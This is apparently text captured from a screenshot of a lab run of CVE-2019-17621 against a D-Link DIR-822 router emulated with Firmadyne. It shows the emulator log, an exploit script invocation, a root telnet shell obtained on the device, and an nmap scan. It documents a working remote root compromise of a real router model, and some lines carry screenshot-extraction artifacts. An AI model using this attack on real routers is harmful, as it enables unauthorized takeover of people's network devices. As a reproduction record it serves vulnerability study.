 D-LINK SYSTEMS, INC. | WIREL
首选项
192.168.0.1
Product Page : DIR-822
Hardware Version : N/A
Firmware Version : 1.03
D-Link®
LOGIN
Login to the router :
User Name :
Admin
Password :
CVE-2019-17621 — docker-compose -f docker-compose-firmadyne.yml up
dlink-firmadyne | [  522.040000] firmadyne: ioctl: 0x4
dlink-firmadyne | [  522.048000] firmadyne: ioctl: 0x4
dlink-firmadyne | [  522.048000] firmadyne: ioctl: 0x4
dlink-firmadyne | [  522.052000] firmadyne: ioctl: 0x6
dlink-firmadyne | [  522.056000] firmadyne: ioctl: 0x6
dlink-firmadyne | device ioctl:: Operation not supported
dlink-firmadyne | Read wlan sta info failed!
dlink-firmadyne | Run NTP client ...
dlink-firmadyne | Read wlan sta info failed!
dlink-firmadyne | NTP will run in 10 seconds!
dlink-firmadyne | [  523.060000] firmadyne: ioctl: 0x4
dlink-firmadyne | [  523.064000] firmadyne: ioctl: 0x4
dlink-firmadyne | [  523.068000] firmadyne: ioctl: 0x4
dlink-firmadyne | [  523.072000] firmadyne: ioctl: 0x4
dlink-firmadyne | [  523.076000] firmadyne: ioctl: 0x6
dlink-firmadyne | [  523.076000] firmadyne: ioctl: 0x6
dlink-firmadyne | device ioctl:: Operation not supported
dlink-firmadyne | Read wlan sta info failed!
dlink-firmadyne | Read wlan sta info failed!
dlink-firmadyne | [  524.080000] firmadyne: ioctl: 0x4
dlink-firmadyne | [  524.084000] firmadyne: ioctl: 0x4
dlink-firmadyne | [  524.084000] firmadyne: ioctl: 0x4
dlink-firmadyne | [  524.088000] firmadyne: ioctl: 0x4
dlink-firmadyne | [  524.092000] firmadyne: ioctl: 0x6
dlink-firmadyne | [  524.092000] firmadyne: ioctl: 0x6
dlink-firmadyne | device ioctl:: Operation not supported
dlink-firmadyne | Read wlan sta info failed!
dlink-firmadyne | Read wlan sta info failed!
firmy — root@4fd552722f7a: ~ — ssh -D 2345 roo
~ » ssh -D 2345 root@127.0.0.1 -p 1234
firmy@yangchaodeMacBook-Pro
root@127.0.0.1's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.19.121-linuxkit x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Last login: Sat Feb 27 09:14:01 2021 from 172.30.0.1
root@4fd552722f7a:~# python3 tools/exp.py
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-12-29 16:47:48 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# uname -a
Linux dlinkrouter 2.6.39.4+ #2 Tue Sep 1 18:08:53 EDT 2020 mips GNU/Linux
[# exit
Connection closed by foreign host.
[root@4fd552722f7a:~# nmap 192.168.0.1
Starting Nmap 7.01 ( https://nmap.org ) at 2021-02-27 09:19 UTC
Nmap scan report for bogon (192.168.0.1)
Host is up (0.048s latency).
Not shown: 915 closed ports, 81 filtered ports
PORT      STATE SERVICE
80/tcp    open  http
443/tcp   open  https
9999/tcp  open  abyss
49152/tcp open  unknown
MAC Address: 00:DE:FA:1A:01:00 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 1.73 seconds
root@4fd552722f7a:~#